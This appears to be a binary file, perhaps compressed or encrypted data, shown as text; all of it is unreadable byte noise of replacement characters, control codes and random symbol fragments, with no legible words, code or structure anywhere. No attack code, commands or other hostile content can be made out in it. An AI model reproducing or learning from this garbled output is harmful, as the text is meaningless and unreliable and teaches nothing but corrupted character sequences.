d��ui��{�pNp��6����r�=�z~�/	�x��9DG����z�ϖ^FN�����,���d��+%��#�� F<�I|��g#d�2��FM|&X�N}>RI(��I�N�����Cܣ��P���E��o�K$lm�!�Ǆ&��=���(� d��6GEK�GC+�E$.7�wL���V�I�YOT�;�t4��-�.S쉥ǧyqu	� X�|/Rо��6z��!�c��X�Nⱟ��	������gP��~HK�t|�6K�G�/ҭ�"�q	W�6T��xNf�:���CE�T6"�ך����E:|�O�zXT���jmkŀz-��g����K'P{\������xؑ�����MuO�]|v����O����VYd�8_��5�p(wF�6G�"�|!rf�*)�?T�E>+�#���O�#�0�M�>�Z=RvW_�0��cm7j��D����� �M����[Ro�5i]�9�W���¦W�ʓW�� bO�$صNfI۲0I>Zx����a�~#U�v�E�D/�
%K�6���Ѕo�ap�t��dO*�d���8!�d�Q��՟w�ri��JU��L=��U�[� ��� jy���@�����	!P��9��`���|� sk/�'t�8����8bH��f��r���a��M���B��l.ڂ�݁����p�.O��E���1I�@3�"3��t8�&��]���<h��)����2�$�C�iر7���� G�/&J��L�v�S�Xx�#<NF�;h�Iu)g� o;{-˙	�\�چ��p�.	fʓӌ�Ot�F.h2�OP��:^63?.1e5�(��#�>6��	�>� M��:�]���>�4`�W�&�]T�u���R���ŀ5�{����	�c����Sxj�ky*2d��,�Z��T��:�^��� �����_A�?Ո~�/Tk�2�֬��K5������F�̙�d�>���/Ll�sVGO����>4�D�e�GȤ�_��E:AjP<�%�A�7}g�Pc��E�K�Z
M�`�Dp��'[^�lL�:�4��5x�a3<����Ma�y���	gU��#"���M�kF؀N5�����Ϟ�Nh� �M�}e����kd��x���K�h���n�!?5M������s�
����B�I�.��e��&��VK /!+:�f2� ��㆛�� �E�}]��[R����_w)K��ބ�C��xH�o����@��gO1��6���<��/B���~O�Y��$�3:F������!1� ����I��#��p����j��ฤW���H����@dǝ�{��w�;T4��2Z�@�� }9O� ��ìg�@�?t�?)��� (�ቤ��a ���q4� �8���cc�Rr�'Zy4`���:�����n����cm�����`��Uw^�h���$rc���p�y�>9�r���,�8ZX�O]9N���P��mGb6�Rh�>K1����Pq�ޤ�]��GSG��#���| �B3�S8�x=U�ui��Ñ����?Nˍ)���W�͔��I5,Ƹ�wD���?F�f�B�I\<�$����Cc��H �iڞ�����q�|��i��B�8��]�m���;m�8�@��F��D5�p:�����O���#O*�"	�l"%=J[��q�p�D��Z�g�!�A�ki,iXi��.y`����I�6O)�:kU6�^n졥�����e�q�%န��p�\�B]��Z��Y$�� �4c��d��i���EĴZ*y?d�Ei����O�2v��!���D����ih ʱ{�^6E ��X��M���8����3�߅�O)[r�ު_�o�8��i�ir�ѤrA�K� R�dx�S��:3|�)-�撽Gs�X'�K¨a���L}2:���)�ɴњk�(�B��eLl�B5�s�"�њ$$���M�m#���p��H�G�ǎ9L34�֒�JQ42��r}6�H�! L]�^޶�z~M�m���Z�ÇH\y�(�̀�yR�.��qi>ފ��V��l��ڄ�F��ԛeqhu,�8z��Mqx^����� ���p�0D�u��u6�P��r>?u�p�Β�VJ�o>M[%�a��R��&.DRN�w���j�/��k�����S��������ʽsq�J�\,v�ƴF�'8��_���Jlⱽ4�mXJs����a�&^����#=�yc�8:�뚠�2\j�vL���"̌ǿ�V�-7,N,���!~��� ��$��}2��z�26�M��|�����N~
�u#+�qmeqi/Od��*�Ji�<f��vn�s�3�!|)_Bi�dF@\�)�8��cm}���*FW)5�`��;k ?	^V�+,��5��*�J_O�X��v���o��4yTϫd���|1G��/��)�~����ʱ.���Ď���*�ʗ �p��Ɩ��[㿺k��C�S�c�m6y�t�	��\,��nS� ���B���8���H�=��G��Y�����5�IR����e���U�P8MK˽��N��p����"�}|�F����"	��ؙ_�D���h[�>W��K��rr�`�T�l�˺�C7 H��V�ϙ$ߗ����b�fG��{*?�c�.I1.A~,8u���]��0JA���'���!���J,yc���Za=�RMA��y\�Rq�y�p���u�&g�qk5��#�.6���%,&�88ӻ2�ڤ��*�mǃh�H@�P|���K[��_`�^�i1���A)���!�s�I�}%[�I����6(��ǌ��gg��&�s���ŖB4��>����N>Ln#��2�D��Fw��vQ�$����ֳ|�Ȋ�#� ���ԼEA<�C����J�GN�h��""���G6t�lF�h�e /��#��h�u2�"��l,.�(�=��9���B#��:*�q�����TM�4wHFW�MY�&6��}7�g��^����ޠ!%���P'쭤����l�H4���yA�V���k��9��Z�:D�a���' ��O� J�>P�ݑ�Ⱦ�ME��Ɔ1���Ƿ�\܂%^̪�&,Dt	fD^� B-�w��0<�L�����}�_��|���f��傏$!472����>�W �A<rF#���%�q+]hQ��:.��u)�2i}(BG�_���t!S��A(\���%�;�O�7Iv�;N��KI�kH�uA�>�!���.��F㴛L���1$������WͶ���G
M(���6M
/(7u�'(yB��7'u���m7jY�d��z�Xk	���o��.=Wp���Uqi�O<�J�i�,;��Tv��B-�7i;&a���sh<�7�\/�rmrL���W�-4�볁����9�,ֵ� 6�x�Շ�+Q�Vf<�O%1��1�>J�#���Z��	uC�~��z�F����,���_v6O�~��ΜE��^��oҎ��$ї�$)�϶Ms�6ǩ�&����^Y9�B����`���`i���q����G���>��:���5��-�p喟G��/���Ɨ�,n&��q���X�`ˌ�E��y潣e`J�"�Z�{m�X��O�Ͱ�w�}�+:f�n�znT{C��2�_!2<�?(����>Y Je���YW]�=C�)%4�B8�5���z1�IL�1X��r��J�r�����ף���X8*e�Lq� ���n.�ʉ`Ў��j��U�mPh�)sBW�`�V?���Z���J��1���G�J,��Ӎw����b�e��IV�8��Z(��zZ�C�O��P`�$�j�W&�}�.i��Mԣ�[�
�3� �Zr4�W�9��-g�&g�M�EjO.��q�b�M��#�	�L�m.lA��%ٺ�lz)������'��oy?�}�� �@ Xo�uެ��z�x�Zԣ���B3S�C�<_u�a�YC�eǪ����m�V��U�9��ߤ~��u����6?�^���1b004�V$xІ�ʯ��W>Yu�8��A�6Gń;E��]��S��GM�˄�b���48��^A��I�$1��X���Z�j��')��N)���K�<��J�';�Yj���о�hf^H�������[C������
ʵ��;�v3hc0P9 t�T�Ů`�j�9t&�R��8�U�'{7��G~�+ ���R���g�T��M�mh@1h��6d��\2�� ,�p��s���鄹q4rR}S=��������o�(���l}�ir�#	yw;wp�e*�d�ީ_�w���ɉ����x�>I�4�OǺG�_&�\vB�Q�dُ�2\v�@�,\�_�Q���K����v"p�!���5�����V���Y/CKO/r��D��R�&>=ă"C����xt��<7���e���2;� *�p3���<��=5ܒ��d������/ mu��(��(id$�5���\t�� �"pZKe�ӻcG��Mۦ	_���E7�OB��_��3�=1~U�:w����`D�>�,�� �ҧd:;�};�.T�YxhT�i��s�-6��#���hk .o7Jn���(m#��Kq
��֐Ǣ��R �r�B]��H�
+'���˸�P�8�Yy�!����,���CL|BȵfDQ��?��?c#p
!���)&6pg ��aw~�K���cYA&G� �Y��%�P|[4��d��ɤq򃑒��(��)ʔ�&�0�U���M��[���E��W�q�.=�\Hq�?ʖ.���_��>�C+RŐ8�(�I�e,wZ�5�@�ښ_��\���y@]$�����ɟ�2�G�h^1�FE��!q���	4T�,Қ�?tf<,&G[�!W�z>NK��z�G�o}��W�Y���q(�f=m��㌸oA��ޡ����++.@f��h:l�M\�G
����,����h���b�Lo	%�ң� ��if1�%��p�9&� ��z�c�	��/Wq`�R�a����I���¦�k��ٓ����WT���VO��%�;�sʞ5���:�y��?�3hs�㽮�J�o��'�F�v�øȳtm6Y�
�����T{G��=7{E�d�F��Yiu��#���?̉�u^���M��E�#���j�KÑ t�ݏ}ǞG�w�>ǣ��r�K~��'3C$$ZK����#�d��Z:��/q��X�~ȶ�,�������避�����
�K�<�����3$���Vе9ɢO�z[``�j�a��hAa�Ǎˢg���F�;�#�h���k��Á���_e��~��F:H��]uk�}�R�HӜ��鴸w+��l0F�;�d��N<�qd=�ꦹ~F]��2F���.��W=BW�q�C�e�6Ԛ(�[��(7		N��D/�)Bd�,\�,bS���v�2�Z���I<ZY)l�h ��|���v4���	Lt��d���@=J��t1H$���u<��!^.C����4�P��r��Xy��������z%�V4�eA���X̐k�W6k���8(�VlQ�yPt���-'�*pJ����,��H��S�<9��G���1D���P��I)Dy1����X���g�c)C�/uZ�kX夐�Cm�
���$�1a��Y��X���A���6�!��<���D����҂�KPx0:y�<��_HiQ��4�ϔ�a�)�c35f^�nJA�k��"��P˶�I$Ȑ��O%o���v	ԵY�}>�G�<ۉ�EC��5�?��b� Z�#;�n��罢�&����3K`�H��E���A��OD�6 {,�U��fѴw��� �A�2��:f��r���e���zm�!23My𪍎��t�Y�.6��$����g�toU���h�yF�l�}�^]� �3��d�~ɷӹL�i���V�fF�Tc]ң744$L�g�$�uS9 1c����	�k�-��o� !*�����*�sk�J�����Ϊ��G���� �q��֗����_�����$ަ;M�J�}�����*��8Xp��
�k��;�%Ȯ�T�Y���Ҿ��8��8��fW����SwÍ7K ��dڦ4o��
���dsy(l�0���.�,� x��IN�i�\��ED�v6Gu��C�	�ѐ`�����O��H-\�PU��#��AE4�6�Z�����~W	@\�I���ھs��δ+����<�p�N@�3}�E���} �Vn(��m���G[�� ;m�ǥ�1fB�b���a�$��XAj,<�J[vo¨�����i^���p�v%]A����&X�¬�q0dt�2��LJe9+Tc썎��f�q#=�Y�lp�L���Z�V��y6��pl�"Ԩ�&f��[���0��]#ɎD�m"sg��bW4���K�2vGw�d�鏽���ei��Z���4�Ie��4yOu � �\S�
z�x��#��
�c�澞k��w%	���<���'��`�i�6o�'�+��	� ��Х�FA�H��D��@��.́����QJ�'�aɏ>�e��r�����v���p��N�Iŭ����ʢ�� �@*sp�V��泯	~����9(F$�b�'�Ӻ���V��>�6������P��]	
Ɍ��&����R]+���i�Z�4L;6�C�\��'����$, �j��'���?,�f��,����-xi��+;sC��*���?'1����v��>f&���A� �O����u=D�*?K�k)��9�&0�e�2gH��f�+Q�eo�U�X~rK�Z��'�C�����*Yq2�z��z��Q+�6� =FC����C�����j�pGe��4��J�ǒ{a�9&]����l��%��{���xY/����j0� -:��/�K��r2�x旤�i��~�#�~�� ���7��x�`�<� ���Eq�ڥtoڢ�T;�K�!m�ڸeg�Tn�TҀ�;%��WC+j@
<G�e�	>Esj�\�=N�����<Lp)�
��Z,�_c���G[���݅����a�h�Ў?(7ğ��A?u�<.8�@<L�ۅZ� _U��
L�͒ա|�[��9
��K4̑ ߄v�ua4��.��ܒ��"���N?td��!�u�N\�P�yVÊe6AA���e�O�l����:t����Z���:r��7�#������)͉��+J�Py���k©D���0��;-��U�c>;$$�I$RuM_�Cr�ʱ��\��:����ʘ�k��!^-� <f�4>J��,�]�QO�bз&���_�Sd�:y�"@��7���z8h��T���<�C�@��}2؟u����db�
�4_d#쬴�O�'V����S� 0x[5C�މ�)�/��z����6�;K~9"H�^�3�,����4n{*�a]�E��&J?e�N���F�E��V'b�n�	���F$UcM���ǜ:7LEs�e�hRL�Y�n�>���,{��[��1��Ӫ�]X�-���1�m�+�@���c`uVC�񻵫�[�.I����P����gzwU9A�!���A� y��w챾�c|��eZmN���/4��p��EyE��\EI��
>��c���&T��y��ǌ����1�lF�:���eWh �Si�{���IN���}��uE9�Р�r"���	K�y���d�OX�|���4b��Ss���\�s[��@|,���n�=༞��]�e��e�fg�
���D� A��h|����Nh��K���C k@X嗵�%�����<�{����5�7���Zx��5�B�i�y:���$aiʮ�g��`s�r�96��8��3�	M��,�ޣe,&�D��M��k.�p%6nNS��~�?帟4�:^���(��C�A�R]6n:]��DY#g�eh�_zÖ%��Wqc�(�S-.JA�<�R�Q�-�#|X@�Ci���@��}�RnH�B�b6��Qq���߈� �(�W��G(ᬑ��E��USL�r���	2�!,o(�3c�YD�Co��;"��ܘ�rP:1����LѠ�����,aI��	a}r��s}d(�%�K�)y�k�=<*[�n�G����l���)Z���Ku|�eHv8˩\`'����;��K��oT�ʂJ�ܨ��s��� X�,��e�G)I&V��F;&!]�u�����2��3D�z�"y攒J��̘�\�8�<��2SȾS-3ϐz�����B�i�rGbB�2��M �p!��!$���o�5�0Յ6�\�BR�C��֞H#=���6)�^��黕����1͎}�����)v��ZT�"BƞJ�P�;�O��ܼ�밴08l�:,��� p�|��AK�����T���VF�I�D28�H@-v��p������O�@m���75����/�L�<d�靡��Ѩ�D�*Y!�i ���~V��`�|w}x��VM�^T�`���Ѯ�f2�U&�J��"�k�WRad����e�g�m�E~����#����ȶ[v���Q����"�+��ă,��L���ԩp�0vH�# ���ڵ�t�dz�G���s��Bq��&�y�P .a�@�$���k��4��tY���t�����u��x�d�5��4��f����t�E���ʶ�-��L p
���`��������G��	�m�.���Yu��;BK���[��������p�P��>^�BIMp�c���
�H��Ee�G�M|+!ll^W�6]�Q��$�d(Q�g
ܢ�#uv��%p��� ʚ�Pޥ�e�1�U���3%wQt�����)\�˴A�:��c'���j>�k��z�K��'�Y)t|��˃H
����躻^��n��ָ�k���{+�&�y�gsHNr�4�k젝�:i=2z��SA��i!wMt��`=-g��E�2 H괐c����@�4�M2'`��)e@f>��ʺiw�$��4)v_��W�ㇴ�s3q4�1��i[\��(�X���no ��V�7�a ZE��7�Zծ��G�_.v���8ۨ#1��@�k=��Li��ւ(��������t�o���bf�Lqʊ�l�t�Q|�K(%G�F��h�Ss�%�:�Z%�a�t��AfKQ���}m��f@+1�K��ײ�}T��$��P) �iק�g���)��e��]cK�vYg_��wP���L�"�^w��w� $:�މp�<��9��@�����̜܇��O4�5{s���lڃ�����8�q6|�v�����.Oh)��
}�2��k�#/^e��l��XY$s�w� V�c;	������F^X��oUx�G��� �#:Kc�[&�6�+�>�̓	�0�x[�	���ُ�F���J�Ur���jB��*�B��Y^^d�������+W���6��ֱ�Ld��<N��N���3�J���,��!04Ʋ@d=:�[M4� R���h����P�#oZ_z�:�1��[��P��_*�g�i��� 2p�� �x�)ɔ�����+TH M���y$� 	����&�&l�7��������ށX�D;%�+�$���O]��E\�@K#$�֒MFNlnC�o�]���4�B���@(�s��!-A�<PGC��۝�!��U�@rqc��G�'Yh�%^�)�i��L��v���D��ru4J2M�0o ������(�Z��N����Hϑ�'�y���t{��.$����h1]��d"���y]諌�X\,�<
f&�tK�r��l����@��d嗓�t�,�6X �Zh@�3H~ׇ���V�� 5�.�뀁����P�d!�ɦ�hIr6��l�Ƃ"���M%������se��Ks!��n���F�4�˖v�e2fP�e��?u�n�c>�4w�
����<�Z���q�������@?t�+\3p	{�<�3�|�C����au��6A��i4�{	V��_�e���ҾT�5��Q����Øu�:��������K�o��9�Z����Y��:N�_���(��ڈs}f��&X���+�Zmj,_�z$Z���j��Ot��u�:�Ա2sOi��(��d��#}�0���"A#��ǓkC��`�=I��3ׁOү���b�G0qJ�?D�O��r������nS+؜p8������K��@�(9���[�&\9v[�����K=g��%M��ˍ.D2�:t�QǶ>��Ovo�0w6�s��œ�">Yt|z���E|-,$G���1�����C-.���¢]y��K���r0�]������ى���֚�c��j�uAI�G��v����>�h�ʜt��U|�/���XM��IeO[@*�!�.�� 
��X�ϭ�lFII�>���4����]7���}����	�*g�rd�%qL���[�I�����sJ���? >�D�g���L3��UN(L�}C���/Y��"�B?�� �1��OX���<FX2���
�l�$ �5z�V���酒��B��d�r:��ə�Q��=�5~�sCG����γu	�%,�(�AI�e���?oe����@s����e�<b���~V^cc�j��f��b��{�Mg%�ږ�ހ*-r����*����Ūl�����Q���X�� �k�y��G��R}XB�\@�Ƴ�w�
���v i]����}.9>�L�F���xI��EÔ�:&r"@�CU��lc�gr���� \8��	��mq�-%W62
,	l�LQ�sY�[	��+��Sꥪ12�L���.�PY�*�vT|;�E�w�3�!�`�|�5�[�:Z��dn�W22i�����H%�ۑ���]�2��HY�M+��ET�0Ŭf@|<�	&����|�A�2f2�Kr�t��H�V�����9?
QHd6�BL���B�����n�p�E��3��O�ϩXH�}��if{�U��,�M#��L�j�սNw��ԯ1�u�`���Rh�E���9C�P�(yY��#o�U˨����~��޶��fw?b�K��=�fv��K� ���^��P��o�b�\MW=�:֧뾁�z��G�/�m8L#�{�7�S�爣4B桨�YMG5�ɴ?�ZH����Ru|�����8�>���h/��>Q�dM��<�	�ZG@�ˉ�q�#��4J��jV5í.K't�J5HY$Oe���^҄YHc{/G�}��I�L�,_�xg�ya�s�L��I[@�����إ�pGL`���2˪�:� T�[{(w�TK���*���d���VI)��(S��l�ϻ�a�-0%�X��������|�y�yZ�O�aI�q�(�)��Y�*fo,�ף%�v*�(7}U� ��}u?�A9&�@��h��+.����/��P��{���j!x#��9��,�l�x�5�SF#x-_U��*)�Ew����qk�R�G�(uQ�\x
��d<��	9�4��"ֳ���SR��=/��;��+I��#�'E���dl  ��"�  D��ި苙LoE/Q�PC:Bh���tR�fzCd��g�r�]�UL�PꂰC"�8�T�#+c�3��8���2!�aQq|z�f�+ٱ��4�rp��0�� Zje��i�8�p�7��->tx��� ލ?�T�B<x���k�1�.�y
MY�;x*��S��:��7H�39�
�p�����:�#�FV\� E�n���a(\�'[�i�W���J71�V� Gӣ��芿>~�P�m��7�Oh��2h���I��
啿�?pX8�	1�D:d>C��
���cP�~4��P<
Y��0"v�RG�x�w)�|}��ԫ��� :M���d�6�|���/��d���;̄ �s�a�)��L��5x��x�Pyz�����X�_<��HK�Δ켆��;�'O�;'R�M5��zf�<m�E�,XZ���C�ٝ�!�&�@+]0�N?�a*X��y=����^.��AmPn(-� �J\XA
��r>�QI}N���ׯ����N�0��3E
�,�*Jo!d�'�˜��C�s G $s�+賞p�� ���8o "���$�T��VήV �@jD��W�Mm!�+�I8���D���H�a4���tyl�$���Ipz����
Gej�/g;A�X��0�yI�'l���?�2������S�>��ID�G+#�e�얰�-zn��1�Mp}2�~��E��B���mt��k�=(y��_�\�r�Ӫ�I��w!֖�F��vN}�T�G���s��|����~�Ϥ�l�GE�:����W��Z�S#z_�r�O���*��``�m���4�1���9�q3���4��:��*��W�ѫA+��_
N�L����p�� y�嘄�X��²l�甫P�=��V-0��{_�!���B���Z{�3}�<-�ۣ�3�ݙ.�T���a=�ˀP�g�O^���������\��#�p�$�Q#��B�S��g첺�W�)=)h�d����E�'b#\ �sĕ��8��,����b�ئ|�`��K�|oN��u�a���JҦ�ۯ�Եqc�y Ll���c��� ��G�5��8��g�m���&0::�d�?	g?�}8h��V�&�V����u��t�qɰxJÈ}/`մ��c��B�t��)����v���+����5��Y��_.�.�}���p$�Zu�{f�&��H1��8���Q��K��x�?,p��66�R��3�u殃9��ʛ&6:�?u�Si��.��a���u8�וgk2�W#�I��K3�'��}E��s^��n:,.n�&4��v��7��L1 %��N;���-� ҿM;(6I#�U7�l�=���[��U���>�����9�jE��?��_�湚�es�XZ�o��=� �~Ȃ� ��?�j"lV{ŦG$;��s�tQ}���ȯ�Tϖ �?��'08�hv�ɜU�³Jx{�{',?� wӹa�Q4H���u��J�<��L<	)e�e\��e���䛚�GvB*�-�ȍ��3ӖcC��-J�z�����k�m��/�df0DkI���c�O��qY��t:Z��,k�Q�l�5hLV�[��F��6FE���e��m])��(�4���)�&$q2��� ����-�2&��Jȍ\gا��.���3i���������EA�3�c`�Pf'�t�� �_D�Y-�u��9��m�V��#�5t�le��O��ϙ�O��!��	V, s\��O���R�S�:�K��S������ZV{���_5�.4��8��.D��
rJD���A�@5��C�Ǐ��mG687F�-���7Hdɛ"M�&��zq2YD�h�
q W �ә��#!����lU��@N��E)�#�=�Z2�ԠD�^vQ6��FK1��ϧ�q"� �8�?¥bW�$��wGæCn��Xo���:C�Y��,Q�0  ��5�R�⼶Ph�����`Y�5<22*��|(oP��y@wuY*�� g+����J�r��,�B�zܛ�����#c���-�Ċ���8�:b�^���Sx�Ō���g�' #��|�l��A��)7M˄1�">\���<x�` $Z�F��2<'FM�:qEa���Q��f4��^�S@V5�T<�F�W�IC'��U��-=T���G��R�j`�,�l5�ގ���Ԉ��,6;1�?��k�n��7�<�>�>w���
����l���7#�D�ot��ti_�����}C�z�Қ�ݎ�ϳJ�g�tr=pR$���4l�Np��K���
���R�f�¦L�������I���j��-���yR�aV�(,}id�p9�)޵�<���dXa+X�tNC�V�	fn0��hp�]�t�?�.F!2Q�����.�1òł�#Nn������9 ��8����FNO�{L�Qt�ͪK�b�sﺗN���^� ��	�p�ԅ�]�r8���� kz��)&�{b�/6qɴ�Iw?�(�p��Kg�);�3Kj�J�t����6��Y_m�:����s��+1D�Â�Ց܀R�+��z�ٝ�Bl��M<�;b�ZxA����feY#z6\I��T�g#�B����6��^A��ZS�gC�J2`5�	�޴P�6�*��oT�<ʮU���uK����7r��i;�N�O
.� rxB�5�#�3���Je�����$���DҖ�`a��]G��g�Ք�]����}!��#��*����Ač��=m�̖����aa�5Q��'z&C�3A���,o�w���hlNb
�j����U3Ik�8�BZA��|*h�Y!�&�L�tY��t�K�vZY�j��r���/X����'��izΏ#��������+w��m���pʠ��`�$�U4���)l�9T�����J���f;d���$1��ס���.�e����Vw
�t�>�7��h�w
8`h��V�-� u^��l�E?��ο6��^�J�X�$i�	R�>|��3�o�r<�{Z=Q�&f�t�-Tzw��Pñ���W�&I=�ǅ˗-m)�ڠ6w�_)vV�\Hm ���&F[�
Y?LL�8���)��M���=�#�5������긹�N;�k�M&\��	��|5��Ϗe�u8��T��F�5�@��zf�4-�P��i�]M�s�y�-\^%m�ΐ�xFbA���Ti�T`����r8�cZ���`�� �Q����JʴW!�)-�t��#!��4��TO�U="α�O��,��֟�!�q�4!҇p�h�p��8���u���J�
�Y@� ��xkj�%�<���.�&��3*��T�Md�J�2�ӅL�9�_�-�K���+7�=UIb/���RlB�=Qy�j�dqX=@ODt�G wA��*5���Z�.H]��8#�Y\\���mAB������TɐOB�c��n}.K��^-P���/<%���<~�dZ[��p,��N��<���8��9sɲV�@���:�^�M�V�Okb�4P>�o`�hP^���r;��.�h(�6�J.���r��
�@�L���5�d��l$s�I<�R�9d?�������k�/J}֜�N`�}/���C�Ńcq��K�8�R�L���C��/��Z��ʡv���t�nsn=�jP��x����,���Q6V�vJ�3�LT��K�%�t���zo�� �?$�蹴��Ťع���4�l��dq����O��)3�-��e�~�͋�v=Vij��8w�wQ��R�o�SЦ�
m���WG4�h��W$�:>-E��5����J+����D���6�Ő�����,x5���D�T*��l�J�`�����I�2r�u�(��!�ѳG\�-�n#��dq��=�Z�I�G0<���\˫[��<��Z��6~������n�N<ѱx���M�	�Ӫ���3�ZH�R�4H����H�'jsَ�Ɠ0��Ǆs2l�H0b'�0%5�C�)y���1�*�)w��! �J3ƨR��'�,��
��:Q��c�����0���m������&zF����N�t��	���#����y��4��+��NKn�1���� �*gvR'c1���XɄb��(���o39���xAv֍�ty*ѐ���=��h��sׄPyj�<��ǖ|��Gp,�1��]�2|�*87s#�)�х���>J=��i!������4��K#����ʥ����0�7ߔ�loL��䵕��'Q���H�/���x�hs��	Cu��S9 r
8\h#� HV����,�3@?�����Xf�ǈ���c�Uk8�r��2?!O�Y8ѹ�f�\7rZ)?�d_��FK⑆�T�oX��$'�?*����&n42t�Q6�$��J�4�9T�,�dᆛ,C�(i��,��M*%�R:~J��͑�諛/��|$�+�awSh�8�����Pf�urm���HZ9=ӽ26G#h���P��;V,�����|�� ����b4�xqo	�z�ne�Q��vSw;��D� ���K�A=P˃���"�RK]�f�&p�B�0�z���j�@F� r�|�<���5 ����ׇj�L�ܿ�:����l�r�~/���y��D��YNƻu�=�=JI�rJS�#WΜ��8�$��P�B�V�l�L����=4��G �&�Q�$rn�{\ԃ#q�?t�a�h�%��w���-}�*���5ZίS����Đ�oJ�v�<�@Ax�EyE`������[=g���;Z(Ϧ>�lOI6�����k��V���%�֛J� gۄ�( �k5�����T�,V�{k����tq�״���� ��y���� ��{&X�� f�n��u��<:�f��x%j���?�n�E�v[|�1"�c��z&<��h��e�~5�/	�\#�C|*� ���K�޷�_�WC�ھ^�굽,f�:*f�5���6�,���_(�Ez���"�E��Vo��'�q�'X�,�0C�+�tC�I�U����R��!4�.E�4P�E�R�9l���r�J���]�ԓ���4��#N{{#�T����|+X�(���p�q0��T����O%N8�/�T�0�B�p-���Uɏ	o%����T�gm4��&�&w��1��l�.�YV�`>Sr-l�Sc*m�����ܭ>&��S0�� J�V�7C�ǭ�p4	���t[xq#oP�c@�8S�ed����3m�VjX��GP���
��m��+��P-���8G5���WadӅ��ӗ�Q$�Õ!�21A�q�۹]�w�"XxJ�ŉ��`�����j@6Dsz%�3aN
]��XJ�@�� ��Q�1u�}��#��uT�i͕J��uIc�YM@J���/Of��2�8TM�|2s�����;��y�����+��Azoҟ�~�,�Ӣ��-:��t��-��)|�&{�`6�zqp ��N���+�4��-�l����NI�P�Z�3���h�v�Xx1G m��,�pg�._��4h@���b{(�8�(�}��a��|x̐]�Y�}G6$��Lni��7��?����LǑ�f�77�D�ug�yI�;@Y�����)���%�e�hR'Ox|�6�u�X�`su̷Q���f^�9u��`�=`k��W�ht� �1"`��Qi]�a��}*-L��xCF��~B�ǡA�ʴ���
<�ߓ����h��R�+!� �j�4�C	 ��O��mN#���>.$���ㅠÊ:���y9�� #tL�g��
������7I�1¯�F<�u,:� �i!Z
�#]ЕY,�R�c�I�܂-LV $&'�p�6s|Ws�a�Y|��c벨rt�I��*մ繛��UCĀ�mr��番��^F��D��HMU�'d�+�ң���+�l\.QI�$�k K�hl�_��H�s�ǿ�*(�a2"Y�_�B0�*h�W Z��D8�J�q���$��tg�����Q�oqcV��¹(<�V�t���%Œ�
k���i���	k����B��ɒps|���M]yZy4��ۅ<}'��E#���G;�%̹֝K��r�C�)���#�,/�l���u�S�wM�t�	�z0m��k*�g'�xQ�&>E�-��SH�[�����t������W����mu-��r���,��$�Z��ѧ���Q�����r"�a�6���]��M��p�5��|�=��T�M�B�w^Si�.d�x ���W�V�j��V49��T��1ў�����������?eA�(�����Y\%�n��w_(��3G��ן�������Xu�2�	V7L�7N�k�_�4��I#�ŻX��!fԥu�<K^v���m#ʚ\��<�Vɑ%��4�@�Zm90�:a8�+[��>Kx yM4��u��-f�L�6�ٻ� ����mu��)����(v�.�m&��q��*Y�$�Ie�CK��:)����c���X�oU�O`<_�^��螴o4��^Ц�RCM|���c�%�ȐJ׃ߺ����Bֹ�Π�x�
Z-|DU�T�l�=��$����?�P
��w~�Tme^F)��p���_�RJP��<l�I.� �U4��es���@����W�1ڗ�� ?�u���1��
�W�wR�����.Ȝ�v���I�'r�ECՕ��lp��\Q8��Q�h���@7��\8���ɖ֮lb���Y:` r�tSba;|-e
B�7�
���u���j���#�0�L����ܜv8�*��}YM��Q?�%����:
uw������x�o4-rg�I�NX�uI�r��v�@�vVo$ ��i$�[��Lqp,�
�!K�z~���/�Nop?�[p�kO�Z��J�@|����{ȴ�.5�M,�2J��~&��@��㵕@!��<�d�m+N.�0EkHj�*;��X�I�T���*7ܮ;�VG#��j��noxOr_C�R]E��?�+nas���(9���I�$/��bhg!?�9��S	���J��nێJ�����Ήt2�"Y8RX�!D�Pl�>}V��*o��j����;"h���S�����p��y�8��`AK�5t�@}��_PPs���@�����>��H^\���Y<�ֽf�������b������/N�#�������|V�
�������d�|�N��$�� e�r�������Wܛ��UR;�)V���;&r�������i��y�n��,��)�Ӻ(t�B:��q�j��ZME R:�-����l���K�ծ�և7F:j*>�-�PM���Ф�yu�JuLQ,%2qC��DX��R����� M�0QCd��Kt�Gf�G��h�0 8]*[���*R��T(
Yl %�*G��#ﺦG)V!�I��z�}�<r�eI_�I�[$��2�J�=����XRLAp���t���ERa4������{����c �Ꚉ��ͪ5mX����A�R���c� �M ;"}���G�>:�:�b �i!��jV�+�(���Oen��T)Jȡ$�FF�֥� ����@0s�j_���(I�JIM�z�>�@߲W�8�DdI�_��Z���"+���*�
�5-�ͤ���璮���O#���Z/:�/2����-�r�Gh�t
F0�C�GR�nG�HJh�tCH>)],�:ZG�`<ZC�aG4o��O%w?ث�
������q���^R'�W��آF��a�q�HB�
��>}���Bo��z�>��c"O���f� Q�m�^�;��],gU\Je�%m��^����"��(Z?HQk���=<��(��Lc��ph�+���03��d�ZxS�vu�����K�� pp��m�{(�R6�?�#վ�tvX+�7��M�'��|/y��l�6Y�{C�F�geR�����y֏ aO���ObG#Y��O�&EW����Z�k���ϳ�Ε����a,`1O�"�]��uX� \�6Ci�R@��m��p�Ү�H��[��|B y�m��f��ң�7��j��sC������ǵ0E��d�G���T������+t��dx�ƺn�M��Ӓ���Ƀ�U:�L�R���
i��䔷�l�V	��$vΩnD��y��;'����&�hXYI���N����`�UCEuK��]�D�Re� *�
��P�q�H�k\��HA5��	�� E���k�G(� R��2�+��UY�:�%$�ި,��U�q�.�q��P������8�y�������Zjp���D�[8Qw�>.%�6J���N#�y
|ms�A�=>*����Ɍ05�؀ڸ�v��L_�*�<��
��E���K31�_c�`�4��'�(=�q8ڹ�(P��+���oU!����T
��H
��=Jsl��d��K��3�(�r�T����֐�
��}���E���?�O,m����d8B�VO�����'��j�(q��ͪ��5�BH�q;Pbe�Qr��Y̩�m�,'3��]AH�uCF�ިw_*%���m@��!�-��j��<��H� +;�=�� qB�OL��⺭.<�����?�<�V��9Bi�\��J��+�-�*.���U[m�L��y���wQ��s��@��7��j!�d"�H>�h3�򵮍��E"���.����h��U��U;����U"��rA�'`��Ɗ[��j����!�S7P ��ʣG�pQ�չ�w�|rG���W��)�;�Q�p���*�H�k��p��P8�ʪs���r?q�mkwʕ��lp�a�SȴVS��,֫,����V�L���Y��B\�C�-���]ӣk�p�����eI���$:|x�
Fh��G���K�ˋY��-w-��#�b��b����
